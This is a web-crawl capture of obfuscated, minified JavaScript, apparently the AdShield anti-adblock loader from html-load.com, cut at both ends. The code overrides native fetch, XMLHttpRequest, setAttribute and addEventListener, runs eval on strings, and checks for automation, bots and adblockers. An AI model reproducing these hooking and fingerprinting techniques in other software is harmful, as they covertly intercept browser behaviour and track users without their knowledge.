properties','lvi','_sorted','productSub','__selenium_unwrapped','_selenium','block|inline|run-in','meta[http-equiv=\x22Content-Security-Policy\x22]','get','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','\x27.\x27\x20<ident-token>','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','none|<url>','nonzero|evenodd','<\x27margin-block-start\x27>','yieldlove-ad-serving.net','data-skip-protect-name','initial','[[<integer>|infinite]{2}]#|auto','isActive','odd','outerHeight','browserKind','cdn.nidan.d2c.ne.jp','r2b2.io','iframe\x20negotiate:\x20onLoad,\x20elapsed:\x20','document.documentElement.clientWidth,\x20clientHeight','matchType','keepalive','onerror','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','reversed(\x20<counter-name>\x20)','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','decodeId','ad-stir.com','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','webkitSpeechGrammar','as_window_id','<html','toUpperCase','log','em5iZw==','<combinator>?\x20<complex-real-selector>','domain\x20switch:\x20ignore','isAdBlockerDetected','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','})()','bidder','getSetCookie','publisher1st.com','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','<dashed-ident>','defer','PluginArray','AtruleDescriptor','[<line-names>?\x20<track-size>]+\x20<line-names>?','endsWith','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','auto|wrap|nowrap','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','auto|loose|normal|strict|anywhere','adm','apcnf','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','uidapi.com','margin-bottom','googletag','larger|smaller','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','[<integer>&&<symbol>]#','scaleZ(\x20[<number>|<percentage>]\x20)','pluginsLength','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','gcprivacy.com','element\x20display\x20none\x20important','toString','title\x20(english\x20only)','auto|balance|stable|pretty','<\x27inset-inline-end\x27>','skewY(\x20[<angle>|<zero>]\x20)','systemLanguage','gpt_slot_rendered_time','\x22:\x22,\x20','dable-tdn','char\x20must\x20be\x20length\x201','hardwareConcurrency','delete','rawMessage','<\x27align-self\x27>|anchor-center','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','this.postMessage(...arguments)','navigator.appVersion\x20is\x20undefined','alt','bliink.io','cssRules','replaceSync','fGAJJ1JxajZDTldIXUk4c3g3dTNm','ad_unit_path','currentScript','config','JSON_parse','ndtvprofit.com','INVENTORY_FRAME','Multiplier','<xyz-space>\x20[<number>|<percentage>|none]{3}','buzzfeed.com','gigacalculator.com','\x22\x20is\x20expected','<\x27inset-block\x27>','<feature-value-block>+','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','setAttribute','__webdriverFunc','fetchParams','auto|none','gpt-adingo','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','[id^=\x22google_dfp_\x22]','head','Node_appendChild','<color-stop-length>|<color-stop-angle>','no\x20purpose\x201\x20consent','NmFreWhvcjgwbTM3c2xmdzF2eHA=','cloudfront.net','prompt','sp.','MatchOnce','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','Failed\x20to\x20load\x203rd-party\x20image.\x20Please\x20enable\x203rd-party\x20image\x20loading.','minutemedia','<\x27justify-self\x27>|anchor-center','join','trys','campaignId','scaleY(\x20[<number>|<percentage>]\x20)','servenobid.com','preventDefault','abs','readyState','<number-zero-one>','https://consent.up.welt.de','pub_728x90','CSSStyleDeclaration_setProperty','appiersig.com','repeat|no-repeat|space|round','https://consent.programme.tv','maxAge','api.assertcom.de','<ident>','HTMLIFrameElement_name','_validateMapping','HTMLScriptElement_attributionSrc','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','combinator','dogdrip.net','cmVzZXJ2ZWQxT3V0cHV0','https://c.amazon-adsystem.com/aax2/apstag.js','translateY(\x20<length-percentage>\x20)','as-click-message-handler-added','parseRulePrelude','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','cp.edl.co.kr','https://prebid.cootlogix.com/prebid/multi/','/prebid.js','auto|from-font|<length>|<percentage>','edge','Range_createContextualFragment','lvb','IVT\x20detection\x20failed','bored_panda_events','Element_attributes','http://api.dable.io/widgets/','[none|<keyframes-name>]#','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','HTML','[auto|alphabetic|hanging|ideographic]','randomUUID','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','https://googleads.g.doubleclick.net','none|mandatory|proximity','[above|below|right|left]?\x20<length>?\x20<image>?','number-token','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','[class^=\x22div-gpt-ad\x22]','getFirstListNode','fill|contain|cover|none|scale-down','https://c.html-load.com','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','dump','requestAnimationFrame','gpt-tdn','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','Integrity\x20check\x20failed:\x20','rlcdn.com','rem','[data-id^=\x22div-gpt-ad\x22]','tokens','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','Date.now','ACK','Unexpected\x20input','Scope','priority','httpEquiv','revert','column','option\x20encode\x20is\x20invalid','yahoo-mail-v1','opacity','captureEvents','[stretch|repeat|round|space]{1,2}','none|manual|auto','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','<angle>','doubleclick\x5c.net','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','\x20iterations','listenerId','https://ad-delivery.net/px.gif?ch=1','revokeObjectURL','aW5wdXQ=','CDO','AdShield\x20API','Must\x20be\x20between\x200\x20and\x2063:\x20','w\x20=\x20window.parent;','adlib','this.href=\x27https://paid.outbrain.com/network/redir','fuseplatform.net','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','script_block_check','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','forEach','HTMLTableCaptionElement','Property','horizontal|vertical|inline-axis|block-axis|inherit','negotiate_fail','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','googMsgType','GET','w2g','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','Atrule','any','internet_explorer','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','SelectorList','createContextualFragment','code','seedtag.com','smartadserver.com','edl','gpt-enliple','gstatic.com','googleads.g.doubleclick.net','hashchange','as_version','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','__as_xhr_processed','findDeclarationValueFragments','gpt-geniee','bounceexchange.com','playwire.com'];a2T=function(){return Ar;};return a2T();}
})();

--- FILE ---
content_type: text/javascript
request_url: https://html-load.com/loader.min.js
body_size: 28759
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function e(){const t=["encodedBodySize","Element_innerHTML","&error=","IntersectionObserverEntry","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","childNodes","ing","performance","parseFromString","bmxvYw==","removeItem","transferSize","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","delete","javascript:","enliple","/resources/","matchAll","replaceScriptElementAsync","XMLHttpRequest","X-Crc32","Element.remove","&message=","encodeURI","domain switched","(E2) Invalid protect url: ","hostname","div","__tcfapi not found within timeout","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","search",", source length: ","getElementsByTagName","adlib","race","server","fromCharCode","max","contentDocument","keys","Math","findLastIndex","confirm","Invalid protect url: ","isInRootIframe","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","nhn",'{"apply-ratio":1,"',"Number","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","combo","getItem","Integrity check failed: ","papi","UserAgent","data-query","flatMap","forEach","api","undefined","XMLHttpRequest.onreadystatechange","tri","revokeObjectURL","cmVzZXJ2ZWQxSW5wdXQ=","aWQ=","concat","regexp-test","scrollX,Y","Date.now is not a function","open","fxios/","Promise","closest","fromEntries","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","replaceChild","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","Cf-Ray","ybar","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","opt/","CSSStyleDeclaration.set/get/removeProperty","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","dataset","element-tagName","DOMParser","elem","as_window_id","data-src","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","data-sdk","content","log","finally","cssText","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=",", Script-Crc32: ","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","as-extra","Node_appendChild","match","Invalid reserved state: ",", X-Length: ","writeln","window","contentWindow","querySelector","loading","MessageEvent","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","em5iZw==","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","gecko/","&url=","span","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","startsWith","tags","display","function a0v(F,v){const h=a0F();return a0v=function(L,H){L=L-0x85;let E=h[L];return E;},a0v(F,v);}function a0F(){const y=['length','includes','removeEventListener','99DdfTHL','message','426867skijjn','926090UmJmXE','5618020JaGBio','forEach','delete','9152640ERdRZO','get','c3RyaW5n','setTimeout','handleEvent','eval','requestIdleCallback','399064oRTnwg','168YhZGAx','test','requestAnimationFrame','error','call','set','addEventListener','filter','load','61678oqLYfA','setInterval','ZnVuY3Rpb24','prototype','click','3732384LyVUeN','27bKBjKK','slice'];a0F=function(){return y;};return a0F();}(function(F,v){const i=a0v,h=F();while(!![]){try{const L=-parseInt(i(0x94))/0x1+parseInt(i(0x9e))/0x2*(parseInt(i(0x86))/0x3)+-parseInt(i(0xa3))/0x4+parseInt(i(0x89))/0x5+parseInt(i(0x8d))/0x6+parseInt(i(0x88))/0x7*(parseInt(i(0x95))/0x8)+-parseInt(i(0xa4))/0x9*(parseInt(i(0x8a))/0xa);if(L===v)break;else h['push'](h['shift']());}catch(H){h['push'](h['shift']());}}}(a0F,0xf2094),((()=>{const G=a0v,F=(E,B)=>typeof E===B,v=atob(G(0xa0)),h=atob(G(0x8f));if(!F(h,h))return;{const E=RegExp[G(0xa1)][G(0x96)];RegExp[G(0xa1)][G(0x96)]=function(B){const g=G;return E[g(0x99)](this,B);};}[G(0x97),G(0x93),G(0x9f),G(0x90)][G(0x9c)](B=>window[B])[G(0x8b)](B=>window[B]=H(window[B],B)),EventTarget[G(0xa1)][G(0x9b)]=H(EventTarget[G(0xa1)][G(0x9b)],G(0x9b),0x1),EventTarget[G(0xa1)][G(0x85)]=H(EventTarget[G(0xa1)][G(0x85)],G(0x85),0x1);const L=new Map();function H(B,u){const P=G;let p=arguments[P(0xa6)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x0;return function(){const o=P;for(var S=arguments[o(0xa6)],K=new Array(S),N=0x0;N<S;N++)K[N]=arguments[N];const Q=K[o(0xa5)](0x0,p),Y=K[p],b=K[o(0xa5)](p+0x1);if(!Y)return B[o(0x99)](this,...K);if(o(0x9f)!==u&&o(0x90)!==u&&!F(Y,v)&&!F(Y[o(0x91)],v))return B[o(0x99)](this,...K);let f=null;if(o(0x9b)===u||o(0x85)===u){const I=[o(0x9d),o(0x98),o(0x87),o(0xa2)],J=Q[0x0];if(!I[o(0xa7)](J))return B[o(0x99)](this,...K);L[o(0x8e)](this)||L[o(0x9a)](this,new Map()),L[o(0x8e)](this)[o(0x8e)](J)||L[o(0x8e)](this)[o(0x9a)](J,new Map()),f=L[o(0x8e)](this)[o(0x8e)](J)[o(0x8e)](Y);}if(f=f||function(){const W=o;for(var x=arguments[W(0xa6)],X=new Array(x),m=0x0;m<x;m++)X[m]=arguments[m];return F(Y,v)?Y[W(0x99)](this,...X):F(Y,h)?window[W(0x92)](Y):F(Y[W(0x91)],v)?Y[W(0x91)][W(0x99)](Y,...X):void 0x0;},o(0x9b)===u){const x=Q[0x0];L[o(0x8e)](this)[o(0x8e)](x)[o(0x9a)](Y,f);}else{if(o(0x85)===u){const X=Q[0x0],m=L[o(0x8e)](this)[o(0x8e)](X)[o(0x8e)](Y)||Y;return L[o(0x8e)](this)[o(0x8e)](X)[o(0x8c)](Y),B[o(0x99)](this,...Q,m,...b);}}return B[o(0x99)](this,...Q,f,...b);};}})()));","load","isSafari","join","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","dmtkcw==","prototype","createElement","resolve","attributionSrc","removeProperty","document.hidden","remove","dable","_as_req","getTime","from","stringify","getComputedStyle","collect","wp-data","crios","119yJnBiS","number","reserved1Output","fGAJJ1JxajZDTldIXUk4c3g3dTNm","gpt-adapex","adpushup","addEventListener","innerText","AdShield API cmd.push result","AdShield API cmd.push","Element_attributes","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==",'":[{"id":"',"shift","#as_domain","height","document.querySelectorAll","duration","clearTimeout","ZmthZA==","ZGdnbg==","stopPropagation","responseXML","History","Date.now","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","Failed to get key from: ","calculatorsoup.com","response","str","attributes","appendChild","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","replaceState","TopLevelCss","@@toPrimitive must return a primitive value.","referrer","getWindowId","&request_id=","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","stylesheet","reserved2Output","object-keys","utf-8","samsungbrowser","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","symplr","scrollY","article","searchParams","push","resources://","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","fXFCPHpgUFpbWUg6MHNqdmFPcA==","getBoundingClientRect","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","player","HTMLLinkElement","tag","a24xZWhvNmZqYnI0MHB4YzlpMnE=","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","Element","overflow","Timed out waiting for consent readiness","Invalid protect url prefix: ","left","bnh6bg==","adshieldAvgRTT","Url","innerHeight","document.getElementsByClassName","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","eventId=","httpEquiv","637190bGURxg","rel","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","RegExp","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","evaluate","Forcepoint","wrong 